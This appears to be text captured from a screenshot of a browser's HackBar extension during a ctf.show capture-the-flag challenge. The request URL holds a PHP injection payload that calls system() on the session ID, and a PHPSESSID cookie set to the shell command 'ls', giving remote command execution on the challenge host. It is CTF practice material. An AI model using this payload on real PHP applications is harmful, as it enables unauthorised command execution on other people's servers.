 flag.php index.php
无法加载样式表。
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://e51897de-8063-4c01-82ca-85c1ff51fd85.challenge.ctf.show/?c=session_start();system(session_id());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
C PHPSESSID=ls